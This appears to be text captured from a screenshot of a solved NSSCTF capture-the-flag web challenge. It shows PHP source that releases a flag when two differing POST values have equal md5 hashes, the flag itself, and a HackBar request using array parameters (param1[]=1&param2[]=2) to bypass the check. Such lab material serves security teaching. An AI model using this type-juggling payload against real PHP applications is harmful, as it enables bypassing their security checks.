 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{77bb9e99-47af-483f-be86-b7e39d674b9d}
Elements Console Sources Network HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://node4.anna.nssctf.cn:28663/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2